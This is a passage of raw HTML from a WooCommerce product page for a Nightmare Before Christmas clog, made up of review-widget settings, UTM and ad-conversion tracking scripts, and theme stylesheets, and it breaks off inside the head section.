

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klasernstore.com/product/baeelly-the-nightmare-before-christmas-crocs-clog-v788/
body_size: 34161
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://klasernstore.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Baeelly™ The Nightmare Before Christmas Crocsss Clog  &#8211; V788 &#8211; Klasern Store</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><!-- Start of Judge.me Core -->
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your name (public)","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your email (private)","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_placement":"left-of-reviewer-name","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"leex","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_sorting_pictures_first_text":"Pictures First","floating_tab_button_name":"★ Judge.me Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":false,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","featured_carousel_height":370,"verified_count_badge_style":"branded","verified_count_badge_url":"","widget_first_sub_tab":"shop-reviews","picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_verified_badge_enable":true,"all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_load_with_code_splitting":true,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_show_collected_by_judgeme":true,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","how_reviews_are_collected":"How reviews are collected?","platform":"woocommerce","branding_url":"https://judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Klasern Store","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"can_be_branded":false};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color:#399;--jdgm-secondary-color:rgba(51,153,153,0.1);--jdgm-star-color:#399;--jdgm-paginate-color:#399;--jdgm-border-radius:0}.jdgm-histogram__bar-content{background-color:#399}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#399}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'klasernstore.com'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}
</style> <script data-cfasync="false" type="text/javascript" async src="https://cdn.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdn.judge.me/widget_v3/theme/leex.css"><style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>

<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script async data-cfasync="false" type="text/javascript" src="https://cdn.judge.me/loader.js"></script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->
    <script>
        (function() {
            console.log("🚀 UTM Tracking Script Loaded on: " + window.location.href);

            var utmParams = new URLSearchParams(window.location.search);
            var utmSource = utmParams.get('utm_source') || localStorage.getItem('utm_source') || '';
            var utmMedium = utmParams.get('utm_medium') || localStorage.getItem('utm_medium') || '';
            var utmCampaign = utmParams.get('utm_campaign') || localStorage.getItem('utm_campaign') || '';
            var utmTerm = utmParams.get('utm_term') || localStorage.getItem('utm_term') || '';
            var utmContent = utmParams.get('utm_content') || localStorage.getItem('utm_content') || '';

            if (utmSource) {
                sessionStorage.setItem('utm_source', utmSource);
                sessionStorage.setItem('utm_medium', utmMedium);
                sessionStorage.setItem('utm_campaign', utmCampaign);
                sessionStorage.setItem('utm_term', utmTerm);
                sessionStorage.setItem('utm_content', utmContent);

                localStorage.setItem('utm_source', utmSource);
                localStorage.setItem('utm_medium', utmMedium);
                localStorage.setItem('utm_campaign', utmCampaign);
                localStorage.setItem('utm_term', utmTerm);
                localStorage.setItem('utm_content', utmContent);
            }

            if (!localStorage.getItem('session_entry_page')) {
                localStorage.setItem('session_entry_page', window.location.href);
            }

            var pageViews = sessionStorage.getItem('page_views') || 0;
            sessionStorage.setItem('page_views', parseInt(pageViews) + 1);

            console.log("🔍 UTM Source: " + utmSource);
            console.log("📌 Session Entry Page: " + localStorage.getItem('session_entry_page'));
            console.log("📊 Page Views: " + sessionStorage.getItem('page_views'));
        })();
    </script>
    <script type='application/javascript'>console.log('PixelYourSite PRO version 9.0.0');</script>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://klasernstore.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=7.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://klasernstore.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=7.2.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://klasernstore.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://klasernstore.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://klasernstore.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=6.4.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-icons-css' href='https://klasernstore.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://klasernstore.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://klasernstore.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://klasernstore.com/wp-content/themes/flatsome-child/style.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Padauk%3Aregular%2Cregular%7COverlock%3Aregular%2Cregular%2C900italic%7COswald%3Aregular%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://klasernstore.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://klasernstore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://klasernstore.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.4.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://klasernstore.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.6.4.0" id="jquery-cookie-js"></script>
<script type="text/javascript" id="wooptpm-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/klasernstore.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://klasernstore.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wooptpm.min.js?ver=1.11.6" id="wooptpm-js"></script>
<script type="text/javascript" src="https://klasernstore.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://klasernstore.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/vimeo.min.js?ver=6.8.3" id="vimeo-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"google_ads":{"init_event":[{"delay":0,"type":"static","name":"page_view","conversion_ids":["AW-765908973"],"params":{"page_title":"Baeelly\u2122 The Nightmare Before Christmas Crocsss Clog  - V788","post_type":"product","post_id":123168,"plugin":"PixelYourSite","event_url":"klasernstore.com\/product\/baeelly-the-nightmare-before-christmas-crocs-clog-v788\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"woo_view_content":[{"delay":0,"type":"static","name":"view_item","ids":[],"conversion_ids":["AW-765908973"],"params":{"ecomm_prodid":"123168","ecomm_pagetype":"product","event_category":"ecommerce","value":38.95,"items":[{"id":"123168","google_business_vertical":"custom"}],"page_title":"Baeelly\u2122 The Nightmare Before Christmas Crocsss Clog  - 